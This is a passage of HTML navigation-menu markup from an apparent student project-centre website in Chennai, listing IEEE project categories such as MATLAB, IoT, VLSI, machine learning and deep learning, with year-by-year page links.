		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1084"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1082"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10557"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14585"><a href="https://ieeeprojectcentre.in/2024-2025-matlab-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1278"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-in-chennai/" class="elementor-sub-item">IOT IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-703"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6371"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 &#8211; 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-698"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1085"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10558"><a href="https://ieeeprojectcentre.in/iot-2022-2023-project-centers-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14586"><a href="https://ieeeprojectcentre.in/2024-2025-iot-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1277"><a href="https://ieeeprojectcentre.in/embedded-systems-ieee-projects-in-chennai/" class="elementor-sub-item">Embedded Systems projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8307"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2013-2014-chennai/" class="elementor-sub-item">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-707"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2014-2015-in-chennai-2/" class="elementor-sub-item">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-705"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2015-2016-chennai/" class="elementor-sub-item">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2016-2017-chennai/" class="elementor-sub-item">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2017-2018-chennai/" class="elementor-sub-item">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2018-2019-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="https://ieeeprojectcentre.in/embedded-systems-domain-2019-2020-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2020-2021-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1240"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2021-2022-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10559"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14587"><a href="https://ieeeprojectcentre.in/2024-2025-embedded-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6246"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects/" class="elementor-sub-item">Python Projects in Chennai</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6098"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 &#8211; 2019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6099"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 &#8211; 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8126"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2020-2021/" class="elementor-sub-item">IEEE  2020 &#8211; 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8139"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2021-2022/" class="elementor-sub-item">IEEE 2021 &#8211; 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10560"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14588"><a href="https://ieeeprojectcentre.in/2024-2025-big-data-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6294"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects/" class="elementor-sub-item">VLSI IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8480"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 – 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8481"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 – 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8482"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE  2015 – 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8491"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 – 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8483"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 – 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8484"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 – 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8485"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8486"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2020-2021/" class="elementor-sub-item">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8487"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2021-2022/" class="elementor-sub-item">IEEE  2021 –  2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10561"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14589"><a href="https://ieeeprojectcentre.in/2024-2025-vlsi-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6316"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects/" class="elementor-sub-item">Raspberry Pi I IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6171"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6170"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6169"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6167"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8161"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8160"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10562"><a href="https://ieeeprojectcentre.in/ieee-2022-2023-raspberry-pi-projects-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14590"><a href="https://ieeeprojectcentre.in/2024-2025-raspberry-pi-ieee-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6338"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects/" class="elementor-sub-item">Power Electronics IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6183"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6182"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6181"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6179"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6178"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6177"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8176"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8175"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10563"><a href="https://ieeeprojectcentre.in/2022-2023-power-electronics-projects/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14591"><a href="https://ieeeprojectcentre.in/2024-2025-power-electronics-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7368"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-project/" class="elementor-sub-item">CLOUD SIM IEEE PROJECT</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6216"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE  2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6215"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE  2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6214"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE  2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6213"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE  2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6212"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE  2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8252"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2018-2019/" class="elementor-sub-item">IEEE  2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8251"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2019-2020/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8250"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2020-2021/" class="elementor-sub-item">IEEE  2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8249"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2021-2022/" class="elementor-sub-item">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10740"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14592"><a href="https://ieeeprojectcentre.in/2024-2025-cloud-sim-ieee-project-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13865"><a href="https://ieeeprojectcentre.in/web-application-frameworks-project-center-in-chennai/" class="elementor-sub-item">Web Application Frameworks</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13868"><a href="https://ieeeprojectcentre.in/django-project-center-in-chennai/" class="elementor-sub-item">Django Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13871"><a href="https://ieeeprojectcentre.in/flask-project-center-in-chennai/" class="elementor-sub-item">Flask Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13874"><a href="https://ieeeprojectcentre.in/streamlit-project-center-in-chennai/" class="elementor-sub-item">Streamlit Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13877"><a href="https://ieeeprojectcentre.in/gradio-project-center-in-chennai/" class="elementor-sub-item">Gradio Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13914"><a href="https://ieeeprojectcentre.in/image-processing-project-center-in-chennai/" class="elementor-sub-item">Image Processing Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13917"><a href="https://ieeeprojectcentre.in/opencv-project-center-in-chennai/" class="elementor-sub-item">OpenCV Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13920"><a href="https://ieeeprojectcentre.in/mtcnn-project-center-in-chennai/" class="elementor-sub-item">MTCNN Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13924"><a href="https://ieeeprojectcentre.in/facenet-project-center-in-chennai/" class="elementor-sub-item">FaceNet Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13927"><a href="https://ieeeprojectcentre.in/dilib-project-center-in-chennai/" class="elementor-sub-item">Dlib Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13930"><a href="https://ieeeprojectcentre.in/computer-vision-project-center-in-chennai/" class="elementor-sub-item">Computer Vision Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13933"><a href="https://ieeeprojectcentre.in/image-classification-project-center-in-chennai/" class="elementor-sub-item">Image Processing Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13936"><a href="https://ieeeprojectcentre.in/object-detection-project-center-in-chennai/" class="elementor-sub-item">Object Detection Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13939"><a href="https://ieeeprojectcentre.in/image-segmentation-project-center-in-chennai/" class="elementor-sub-item">Image  Segmentation Projects</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13942"><a href="https://ieeeprojectcentre.in/instance-segmentation-project-center-in-chennai/" class="elementor-sub-item">Instance Segmentation Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13945"><a href="https://ieeeprojectcentre.in/sementic-segmentation-project-center-in-chennai/" class="elementor-sub-item">Semantic Segmentation Projects</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13948"><a href="https://ieeeprojectcentre.in/yolo-project-center-in-chennai/" class="elementor-sub-item">YOLO Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13951"><a href="https://ieeeprojectcentre.in/database-project-center-in-chennai/" class="elementor-sub-item">Database Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13954"><a href="https://ieeeprojectcentre.in/sqlite-project-center-in-chennai/" class="elementor-sub-item">SQLite projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13957"><a href="https://ieeeprojectcentre.in/mongodb-project-center-in-chennai/" class="elementor-sub-item">MongoDB Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13960"><a href="https://ieeeprojectcentre.in/postgresql-project-center-in-chennai/" class="elementor-sub-item">PostgreSQL Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13967"><a href="https://ieeeprojectcentre.in/gui-frameworks-project-center-in-chennai/" class="elementor-sub-item">GUI Frameworks Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13971"><a href="https://ieeeprojectcentre.in/tkinder-projects/" class="elementor-sub-item">Tkinder Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13975"><a href="https://ieeeprojectcentre.in/pyqt5-project-center-in-chennai/" class="elementor-sub-item">PyQt5 Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13978"><a href="https://ieeeprojectcentre.in/pyqt6-project-center-in-chennai/" class="elementor-sub-item">PyQt6 Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13981"><a href="https://ieeeprojectcentre.in/machine-learning-project-center-in-chennai/" class="elementor-sub-item">Machine Learning Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13963"><a href="https://ieeeprojectcentre.in/artificial-intelligence-project-center-in-chennai/" class="elementor-sub-item">Artificial Intelligence Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13984"><a href="https://ieeeprojectcentre.in/image-processing-projectcenter-in-chennai/" class="elementor-sub-item">Image processing Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13987"><a href="https://ieeeprojectcentre.in/python-and-android-project-center-in-chennai/" class="elementor-sub-item">Python and Android Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13990"><a href="https://ieeeprojectcentre.in/react-js-project-center-in-chennai/" class="elementor-sub-item">React js  Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13994"><a href="https://ieeeprojectcentre.in/machine-learning-projectcenter-in-chennai/" class="elementor-sub-item">Machine Learning Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13998"><a href="https://ieeeprojectcentre.in/linear-regression-project-center-in-chennai/" class="elementor-sub-item">Linear Regression Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14001"><a href="https://ieeeprojectcentre.in/logistic-regression-project-center-in-chennai/" class="elementor-sub-item">Logistic Regression Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14005"><a href="https://ieeeprojectcentre.in/decision-tree-project-center-in-chennai/" class="elementor-sub-item">Decision Tree Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14011"><a href="https://ieeeprojectcentre.in/naive-bayes-project-center-in-chennai/" class="elementor-sub-item">Naive Bayes Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14008"><a href="https://ieeeprojectcentre.in/svm-project-center-in-chennai/" class="elementor-sub-item">SVM Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14014"><a href="https://ieeeprojectcentre.in/knn-project-center-in-chennai/" class="elementor-sub-item">KNN Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14017"><a href="https://ieeeprojectcentre.in/k-means-project-center-in-chennai/" class="elementor-sub-item">K-Means Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14020"><a href="https://ieeeprojectcentre.in/random-forest-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item">Random Forest Classifier and Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14024"><a href="https://ieeeprojectcentre.in/bagging-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item">Bagging Classifier And Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14027"><a href="https://ieeeprojectcentre.in/lesso-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item">Lesso Classifier and Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14031"><a href="https://ieeeprojectcentre.in/xgboost-project-center-in-chennai/" class="elementor-sub-item">XG Boost Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14034"><a href="https://ieeeprojectcentre.in/lightgbm-project-center-in-chennai/" class="elementor-sub-item">Light GBM Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14037"><a href="https://ieeeprojectcentre.in/catboost-project-center-in-chennai/" class="elementor-sub-item">CatBoost Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14040"><a href="https://ieeeprojectcentre.in/deep-learning-projectcenter-in-chennai/" class="elementor-sub-item">Deep Learning Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14221"><a href="https://ieeeprojectcentre.in/convolutional-neural-networks-project-center-in-chennai/" class="elementor-sub-item">Convolutional Neural Networks Projects</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14224"><a href="https://ieeeprojectcentre.in/densenet-201-densenet-121-project-center-in-chennai/" class="elementor-sub-item">DenseNet-201 and DenseNet-121 Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14226"><a href="https://ieeeprojectcentre.in/inception-v3-project-center-in-chennai/" class="elementor-sub-item">Inception v3 Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14230"><a href="https://ieeeprojectcentre.in/vgg-16-vgg-19-project-center-in-chennai/" class="elementor-sub-item">VGG-16 and VGG-19</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14236"><a href="https://ieeeprojectcentre.in/best-mobilenet-project-center-in-chennai-mobilenet-projects-in-chennai/" class="elementor-sub-item">MobileNet Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14239"><a href="https://ieeeprojectcentre.in/unet-unet-resunet-project-center-in-chennai/" class="elementor-sub-item">Unet++ and ResNet Projects</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14242"><a href="https://ieeeprojectcentre.in/long-short-term-memory-networks-project-center-in-chennai/" class="elementor-sub-item">Long Short term Memory Networks Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14245"><a href="https://ieeeprojectcentre.in/recurrent-neural-networks-project-center-in-chennai/" class="elementor-sub-item">Recurrent Neural Networks Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14248"><a href="https://ieeeprojectcentre.in/generative-adversarial-networks-project-center-in-chennai/" class="elementor-sub-item">Generative Adversarial Network Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14251"><a href="https://ieeeprojectcentre.in/multilayer-perceptrons-project-center-in-chennai/" class="elementor-sub-item">Multilayer Perceptrons Projects</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-754"><a href="#" class="elementor-item elementor-item-anchor">Application Projects</a>
